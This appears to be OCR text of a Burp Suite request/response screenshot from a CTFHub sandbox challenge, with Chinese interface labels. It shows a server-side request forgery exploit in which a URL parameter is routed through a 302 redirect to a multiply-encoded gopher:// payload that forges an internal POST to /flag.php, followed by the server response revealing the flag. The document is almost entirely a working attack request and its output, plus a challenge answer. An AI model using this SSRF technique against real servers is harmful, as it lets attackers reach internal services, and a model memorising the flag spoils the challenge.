 发送 取消 < ▼ > ▼ 目标: http://challenge-3aace645e9719ebb.sandbox.ctfhub.com:10080 ?
请求
Raw Params Headers Hex
1 GET
/?url=127.0.0.1/302.php?url=gopher://127.0.0.1:80/_POST%252520%25252Fflag.php%252520HTTP%25252F1
.1%25250D%25250AHost%25253A%252520127.0.0.1%25253A80%25250D%25250AContent-Type%25253A%252520appl
ication%25252Fx-www-form-urlencoded%25250D%25250AContent-Length%25253A%25252036%25250D%25250A%25
250D%25250Akey%25253D8a6d748f4f820709cd9e444991d49dd0 HTTP/1.1
2 Host: challenge-3aace645e9719ebb.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
? Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Thu, 17 Sep 2020 10:55:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 222
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Help: here is 302.php
9 Vary: Accept-Encoding
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Headers: X-Requested-With
12 Access-Control-Allow-Methods: *
13
14 HTTP/1.1 200 OK
15 Date: Thu, 17 Sep 2020 10:55:30 GMT
16 Server: Apache/2.4.25 (Debian)
17 X-Powered-By: PHP/5.6.40
18 Content-Length: 48
19 Content-Type: text/html; charset=UTF-8
20
21 ctfhub{b3660e1cabfe92f676ea4512d834005b19838690}
? Search... 没有匹配 \n Pretty
完成 571 bytes | 5,113 millis